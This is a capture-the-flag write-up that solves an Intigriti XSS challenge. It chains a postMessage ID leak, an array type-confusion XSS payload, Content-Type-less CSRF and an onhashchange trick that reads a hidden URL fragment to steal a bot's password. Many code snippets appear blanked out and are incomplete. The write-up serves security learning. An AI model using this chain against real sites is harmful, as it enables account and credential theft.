Intigriti hosts monthly challenges where you have to find a difficult XSS vulnerability in some source code. This month was no different with 0x999 making a really hard challenge at challenge-0325.intigriti.io, just 16 people solved it in the end (not many challenges have had less, here's a graph I made out of curiosity). I was the first to do so, earning me the first blood 🩸!

The application was quite large compared to previous challenges and combined many small vulnerabilities. Although the last step was by far the hardest. After solving it and noticing the feature hinted at by flag text was nowhere to be found in my exploit, I concluded that my solution was pretty unintended. That's the fun part about such large challenges.

In this writeup, I'll go through this challenge as I went through it initially, starting with looking for weird bits in the code and then trying to understand the corresponding feature. In the end, we'll combine these finds into a full attack.

Where's the flag?

Just like in regular pentests, there are "crown jewels" that we want to gain access to, being the end goal of the vulnerabilities we find. In CTF this is the flag that we need to submit as proof of a solution, so where do we find it?

Searching for "flag" in the provided source code quickly tells us that there is a bot that will first log into the application with a random username, and the flag as their password (bot/bot.js):

...

const response = await ;

The challenge also explains the steps the bot takes (here):

- Open the latest version of Firefox

- Visit the Challenge page URL

- Login using the flag as the password

- Navigate to the attacker's URL

- Click at the center of the page

- Wait 60 seconds then close the browser

Apart from just getting the flag, the rules also state that the solution should work in Chromium as well as Firefox, emphasizing the latest version.

I found it weird that the flag is used as the password because normally a password is hashed, or only stored in the app database with no automated way of recovering it even with an XSS vulnerability. We should look at where this password is used in other parts of the code to see if it may be exposed somewhere to the client. This led me directly to the login handler (nextjs-app/pages/api/auth.js):

const = ;

const = ;

...

try Here it does something strange, base64-encoding the username and password joined by a : and setting that as both a Redis key, as well as a cookie. It has the HttpOnly attribute which disallows JavaScript from reading it via document.cookie. The browser will still store and send the cookie in any requests we make, but we need the value as it contains the flag. So we can go look for any way the server may respond with something containing the cookie value, like debug information or through some other HTTP vulnerability.

This led me to another piece of logic in the nextjs-app/middleware.js where our request's secret cookie is decoded, and put into the hash fragment of a redirect:

So in theory, if we request /note/anything without the ?s= parameter, it should redirect us to another URL with the ?s=true parameter and a hash containing our secret cookie. Then we'll just read location.hash to extract it (this will be trickier than I initially thought, but we'll get there).

Leaking note IDs through postMessage

Now that we have a plan from XSS to the flag, we can start to find that XSS. A good way to do this is to look for sinks such as dangerouslySetInnerHTML in React, but I started differently. Just skimming through the code the first thing that caught my eye was the following logic:

;

const ;

postMessages are always interesting, especially when the origin is set to "*" as it is here for outgoing messages, and there are no origin checks for incoming messages. This means any reference to the window (like we as the opener) may send messages. These are handled with the handleMessage() function.

If the data we send has a {type: "submitPassword"}, the .password property will be passed to validatepassword(). This searches through the Local Storage notes until it finds one whose password matches the one given by us. If it finds one, the .id will be sent to the opener. If we have opened the target page from our domain, we can receive the ID.

Okay, so notes can have a password. In the application these are named "Protected Notes", but you can also make a regular note without a password. How would the code handle that? After creating two sample notes in the application, the Local Storage looks like this:

Both types of notes are stored in the same place, and unprotected notes have a password field of "". We can match that in our postMessage to receive the ID of an unprotected note!

const = ;

w = ;

Stored XSS in note

Another peculiar check is the following (nextjs-app/pages/api/post.js):

When creating a note, it tries to make sure the content does not include < or > characters. The use of .includes() here triggered my Type Confusion senses because in JavaScript, an Array has such a method as well. It will then match against whole items in the array and is a common way to bypass checks like these. Since the body is made from JSON, we can use "content": ["<img src onerror=alert()>"] to turn it into an array. The check will look for a literal "<" item in the array, which it doesn't contain so it passes the check.

Actually, this check doesn't even execute because the typeof content === 'string' condition bypasses it with our array already!

After saving, it gets displayed upon visiting the note. For this, it uses dangerouslySetInnerHTML which as the name suggests, is dangerous. It's the reason why the < sanitization is there, to prevent you from opening HTML tags.



With our array put into here, we can still inject HTML because the stringified version of an array in JavaScript is just its items joined by a ,. Let's try it:

HTTP/1.1It saves successfully, and upon opening the note, we see our XSS trigger!

While it may look like we've just solved the "XSS Challenge", remember that our goal is to get the flag from the bot. This means we still need to implement exfiltrating the flag (password) as well as find a way to trigger this on the bot. Notes are per account and so at this point, it is a Self XSS because the attacker can only trigger it on their own account.

CSRF without Content-Type



One more suspicious configuration is done with the cookies, if we look at its attributes you may notice the SameSite= attribute is explicitly set to None:

This means cookies may be sent in all kinds of requests, GET/POST, from another site and even in the background. If there aren't any other CSRF protections in place, the forms may be vulnerable and we can make a logged-in user create posts on our behalf.

Looking at the handler for creating notes from earlier, we can assess if it would be vulnerable to CSRF as well.

...

case :

Firstly, the secret_cookie must be set of course, but this is easy due to the SameSite=None attribute. In a cross-origin request without CORS headers, you can only set the content type to three very strict values: x-www-form-urlencoded (default), multipart/form-data, and text/plain. Only in these cases will it be seen as a "Simple Request".

The Content-Type header is checked. If it exists and doesn't start with application/json, the request is denied. If it exists. There just so happens to be a recent technique showing how it's possible to omit this header from a fetch() request:

"Luke Jahnke - Cross-Site POST Requests Without a Content-Type Header"

All you need to do is put the body of your request into a new Blob([]). From here, our application will continue with parsing the body as JSON. With this we can create the XSS note on the bot's account:

const = ;

;

One caveat is that for cross-site background requests like this fetch(), browsers by default don't allow even SameSite=None cookies to be sent... This is a relatively recent change to enhance Privacy on the web. Luckily for us there are some exceptions to this rule, ones that are very easy to trigger (source):

- Chromium:

window.open()the target site and receive an interaction inside the new window - Firefox:

window.open()the target site (no interaction required)



Both of these whitelist your domain to send background requests to the target with cookies for 30 days. Performing this on ourselves, we can see that it successfully created the post from an attacker's site:

Combining Bugs

Looking back at what we found, we have a way to:

- Create an arbitrary note through CSRF

- Leak a note ID with

postMessage() - XSS upon viewing a note

Sounds like we have all we need to get the flag, so let's get combining:



This works! And we can run arbitrary JavaScript in the origin of the challenge domain. We should now just look at location.hash and...

It's... empty? If we change the hash to #anything we can read it, but changing it back to #:~:anything causes it to get stripped from these variables! In addition to that, after loading the page it seems to be removed from the address bar due to NextJS.

What's special about this hash fragment syntax is that the :~: prefix makes it a Fragment Directive, most commonly used for Scroll To Text Fragment behavior. For some reason, browsers want to hide this, but we need it to leak the flag.

Leaking the Fragment Directive



This turns out to be the hardest part of the challenge, where a lot of solutions differ. Firstly, Google documents one workaround:

new.

This looks great, on Chromium this lets you get the fragment directive right away. But on Firefox, it still strips it like any other URL (latest version is important because of a recent "fix"):

If we want to obtain it, we should think about alternative methods on Firefox to read URLs. I tried a lot of different things like document.URL, relative URLs with <a href>, or the History API, but everything still seems to hide this fragment directive.



Eventually, I looked at the onhashchange event that triggers when the hash fragment is altered, like with location.hash = "CHANGED":

To my surprise, I saw the secret #:~: part in the .oldURL property of this event! All we need to do is register this event handler, then change the hash, and from the generated event, extract this property we found.

;

location. = ;

This is a way to leak the fragment directive on Firefox, but NextJS still removes it during a history.replaceState() call right when the page loads. If we open a new window that redirects to the URL with the password in the hash using /note/anything, we have a small Race Condition where we have access to the page's origin and NextJS hasn't been loaded yet. During this time, we can spam eval()s that try to leak the hash before it is removed.

const = // 1. Open URL redirecting to `#:~:...`



w = All that's left to do now is instead of alert()ing the flag, we just send it to our server. Combine that with our previous XSS script and we get the following Final Solution to which we send the bot:

https://gist.github.com/JorianWoltjer/1481c1f57f0a56c868da58752675df13

A few seconds after submitting to the bot, the flag appears in our callback endpoint!

INTIGRITI{s3rv1ce_w0rk3rs_4re_p0w3rful}. Check out 0x999's writeup to understand what these Service Workers are all about ;)

Conclusion

This was a nice challenge about chaining simpler vulnerabilities, and then an unexpected slam dunk of a last step. The weirdness around fragment directives was very interesting to me, perfect for a CTF challenge! I hope you learned something new, be it technical or approach-wise. The moral of the story is to find as many small bugs as possible that you can later chain together for a high impact.